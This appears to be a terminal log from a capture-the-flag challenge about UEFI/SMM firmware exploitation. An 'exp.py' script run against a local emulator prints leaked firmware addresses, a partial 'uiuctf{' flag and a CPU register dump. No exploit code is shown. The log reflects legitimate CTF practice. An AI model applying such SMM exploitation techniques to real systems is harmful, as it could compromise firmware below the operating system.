 or4nge@localhost:/mnt/d/desktop/cow/run$ python3 exp.py
[+] Starting local process './run.sh': pid 92360
[+] systemTable:0x69ee018
[+] codeAddr:0x517d180
[+] BootServices:0x6fc0dc0
[+] LocateProtocol:0x6f9faa3
[+] AllocatePool:0x6fa11db
[+] mSmmCommunication:0x6ace400
[+] Communicate:0x6ac804f
[+] buffer:0x69bb018
flag: b'uiuctf{T'
[*] Switching to interactive mode
, RCX - 0000000000000040, RDX - 0000000000000000
RBX  - 0000000000001337, RSP - 00000000069BB8B0, RBP - 0000000000001337
RSI  - 0000000000000000, RDI - 0000000044440000
R8   - 0000000007FB6B00, R9  - 00000000069BB1C7, R10 - 0000000007EEAE8D
R11  - 00000000069BB1C8, R12 - 0000000000001337, R13 - 0000000000000000
R14  - A000000000000000, R15 - 2000000000000000
DS   - 0000000000000020, ES  - 0000000000000020, FS  - 0000000000000020
GS   - 0000000000000020, SS  - 0000000000000020
CR0  - 0000000080000033, CR2 - 0000000000000000, CR3 - 0000000007FA7000
CR4  - 0000000000000668, CR8 - 0000000000000000
DR0  - 0000000000000000, DR1 - 0000000000000000, DR2 - 0000000000000000
DR3  - 0000000000000000, DR6 - 00000000FFFF0FF0, DR7 - 0000000000000400
GDTR - 0000000007FA6000 000000000000004F, LDTR - 0000000000000000
IDTR - 0000000007FB0000 00000000000001FF,   TR - 0000000000000040
FXSAVE_STATE - 00000000069BB510
$